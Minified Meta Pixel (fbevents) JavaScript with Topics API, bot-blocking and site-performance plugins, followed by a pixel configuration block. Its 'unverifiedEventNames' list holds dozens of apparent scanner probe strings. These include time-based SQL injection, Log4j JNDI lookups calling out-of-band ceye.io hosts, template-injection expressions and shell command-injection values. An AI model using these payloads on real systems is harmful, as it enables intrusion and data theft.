(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("992640478977010", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("992640478977010", "IWLBootstrapper", true);
config.set("992640478977010", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":true,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("992640478977010", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("992640478977010", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("992640478977010", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("992640478977010", "ProhibitedSources", true);
config.set("992640478977010", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("992640478977010", "UnwantedData", true);
config.set("992640478977010", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("992640478977010", "IABPCMAEBridge", true);
config.set("992640478977010", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("browserproperties");
instance.optIn("992640478977010", "BrowserProperties", true);
config.set("992640478977010", "eventValidation", {"unverifiedEventNames":["PageView\"\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\"h\",5)=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',5)='h","PageView\/**\/and\/**\/0=DBMS_PIPE.RECEIVE_MESSAGE('q',5)","PageView\"and(select\/**\/1)>0\/**\/waitfor\/**\/delay\"0:0:5","PageView'and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5","PageView\/**\/and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5'\/**\/","PageView\"\/**\/and(select\"1\"from\/**\/pg_sleep(5))::text>\"0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(5))::text>'0","PageView\/**\/and(select\/**\/1\/**\/from\/**\/pg_sleep(5))>0\/**\/","PageView\"and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)='","PageView\/**\/and(select*from(select+sleep(5)union\/**\/select+1)a)","PageView\/**\/and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and'","${url:UTF-8:http:\/\/text4www.facebook.1762061335645.ycap.iw4obx.ceye.io\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1762061205224.awoy.iw4obx.ceye.io\/a}","organic_search","PageView'and's'='v","PageView\"and\"z\"=\"u","PageView'and't'='m","\u003C\u0025- 824938691+866660446 \u0025>","#set($c=995569360+933841659)${c}$c","${(950389729+895816812)?c}","${973342979+921338596}","\/*1*\/{{886682660+936490961}}","extractvalue(1,concat(char(126),md5(1232115156)))","vonlipzcvtmywsszvekb","'-var_dump(md5(809577820))-'","${\u0040var_dump(md5(980577882))};","expr 994092046 + 954326758","67gt.com","PageView&set \/A 994844920+891519660","PageView$(expr 996899689 + 865957655)","PageView|expr 937560580 + 875210805","PageView\nexpr 982371328 + 831040673","${982711450+978477749}","extractvalue(1,concat(char(126),md5(1023867181)))","v7eh.com","expr 876647945 + 916274261","PageView&set \/A 836521550+857607339","'-var_dump(md5(798876398))-'","PageView$(expr 972001523 + 862276486)","PageView|expr 815345852 + 999407878","${\u0040var_dump(md5(824758399))};","PageView\nexpr 975471157 + 866049763","${894617786+819920369}","yttptxcsligunfazrbve","#set($c=908929187+894365235)${c}$c","\u003C\u0025- 930255544+987808134 \u0025>","${(940070895+909897319)?c}","${910535323+922584519}","\/*1*\/{{852476959+850583806}}","${973611502+942524753}","'-var_dump(md5(770265462))-'","${\u0040var_dump(md5(293037101))};","dgejdtwiphexosyfkxii","extractvalue(1,concat(char(126),md5(1574690592)))","#set($c=902912313+934024086)${c}$c","\u003C\u0025- 996295388+900618078 \u0025>","${(842000097+986025073)?c}","${838175051+836248914}","\/*1*\/{{867353676+933223471}}","11x4.com","PageView'and'g'='a","'-var_dump(md5(842664433))-'","${\u0040var_dump(md5(600184660))};","${868721754+946220349}","expr 887764470 + 974935733","rzbjbgtcllhqbjbnjzii","PageView$(expr 905478352 + 932799435)","PageView&set \/A 946785816+834017093","PageView\nexpr 895367153 + 830371688","PageView|expr 919189038 + 926560558","${1984-10-20}","${2024-10-30}","{{1975-30-30}}","{{1987-10-40}}","akuljaqwwkazuexocplym|| 5258113937-3358056950","akuljaqwwkazuexocplym; 6937590037-1375543362","PageView; expr 5337350022 - 2525603838#","PageView&& expr 7658337587 - 3637151583","akuljaqwwkazuexocplym; 5447426136-2125454630","akuljaqwwkazuexocplym|| 6227095015-2936193190","2006-10-40","2019-10-24","DrGeWWIYaL\ufffd'))\/**\/And\/**\/SleeP(5) --","DrGeWWIYaL\ufffd' \/**\/And\/**\/SleeP(8) --","DrGeWWIYaL\ufffd')\/**\/And\/**\/SleeP(6) --","${1984-40-30}","${2006-10-26}","{{2014-10-40}}","{{2006-20-27}}","akxfcifpkskfenlijgaii|| 6309149877-609892642","akxfcifpkskfenlijgaii; 5063589145-2188511985","PageView&& expr 7271274991 - 2051456854","akxfcifpkskfenlijgaii|| 5030121934-2986489457","PageView; expr 4908006794 - 529935092#","akxfcifpkskfenlijgaii; 7527427118-1495807121","2004-10-12","1980-11-30","mynOeCczcO\ufffd')\/**\/And\/**\/SleeP(7) --","mynOeCczcO\ufffd'))\/**\/And\/**\/SleeP(6) --","mynOeCczcO\ufffd' \/**\/And\/**\/SleeP(6) --","{{2021-10-50}}","{{1987-60-10}}","afxickxnowazckoacswik|| 5871600988-1605618017","afxickxnowazckoacswik; 4399252877-589161747","1991-10-10","2021-10-00","PageView; expr 7143808516 - 3836721437#","PageView&& expr 7280252187 - 1711968297","afxickxnowazckoacswik|| 4630244855-988381365","afxickxnowazckoacswik; 7660119400-1727542011","GKQILTPAKs\ufffd'))\/**\/And\/**\/SleeP(9) --","GKQILTPAKs\ufffd' \/**\/And\/**\/SleeP(6) --","GKQILTPAKs\ufffd')\/**\/And\/**\/SleeP(9) --","${1972-11-60}","${1992-11-21}","{{1981-60-20}}","{{1997-60-40}}","apesmvreqbvctybuukdug|| 6723920670-3455919198","apesmvreqbvctybuukdug; 5216946956-2639777461","PageView; expr 7128306499 - 591046328#","PageView&& expr 6816561289 - 3015544295","apesmvreqbvctybuukdug; 6868416132-3736102308","apesmvreqbvctybuukdug|| 6867781969-3174938254","lmjdrBtavj\ufffd'))\/**\/And\/**\/SleeP(8) --","1970-20-27","lmjdrBtavj\ufffd')\/**\/And\/**\/SleeP(6) --","lmjdrBtavj\ufffd' \/**\/And\/**\/SleeP(8) --","1995-40-25","PageView'and'g'='d","\u003C\u0025- 904440098+831870559 \u0025>","#set($c=869344596+953714683)${c}$c","${958728019+977779490}","${(960359343+971178184)?c}","\/*1*\/{{848292284+905628675}}","extractvalue(1,concat(char(126),md5(1807259237)))","mw59.com","expr 803933124 + 815474401","PageView&set \/A 881280229+952236185","PageView$(expr 930267902 + 825628118)","PageView|expr 862598492 + 828431828","PageView\nexpr 814147546 + 950961577","'-var_dump(md5(942962922))-'","${\u0040var_dump(md5(659576559))};","rakjnaxggyokseghgonm","${841216492+872819432}","${1974-30-17}","{{2015-10-24}}","{{1986-10-25}}","agznblpcsaalxilviaujm; 5509725017-2411512186","XYsBCcwzBZ\ufffd'))\/**\/And\/**\/SleeP(8) --","agznblpcsaalxilviaujm|| 6372789354-2665070652","PageView&& expr 5988707347 - 1977173225","XYsBCcwzBZ\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 4584426802 - 350832072#","XYsBCcwzBZ\ufffd')\/**\/And\/**\/SleeP(5) --","1974-10-40","agznblpcsaalxilviaujm|| 6680491006-2904846335","agznblpcsaalxilviaujm; 5536900096-407710175","${2003-11-16}","${2020-10-25}","{{2021-20-60}}","{{1976-20-60}}","pgGWFbtscm\ufffd'))\/**\/And\/**\/SleeP(6) --","pgGWFbtscm\ufffd')\/**\/And\/**\/SleeP(9) --","1998-10-14","pgGWFbtscm\ufffd' \/**\/And\/**\/SleeP(6) --","1978-60-13","auxirogpcuczbuewduijn|| 6039623362-966467692","auxirogpcuczbuewduijn; 5474434643-1795564297","PageView&& expr 7529929103 - 3880608322","PageView; expr 7771822912 - 784705884#","auxirogpcuczbuewduijn|| 7212462294-529014453","auxirogpcuczbuewduijn; 6108893668-45175206","${2022-50-30}","${1975-10-00}","{{1993-10-40}}","{{2019-10-30}}","artlrdtfuvlqdmovdzlcq; 5766274900-1976418140","artlrdtfuvlqdmovdzlcq|| 5808756964-3310241454","PageView; expr 6139263071 - 3684102753#","PageView&& expr 5837955203 - 565553349","artlrdtfuvlqdmovdzlcq; 7036495687-581240778","artlrdtfuvlqdmovdzlcq|| 6081970230-1848803073","dVZxFKLfmY\ufffd'))\/**\/And\/**\/SleeP(7) 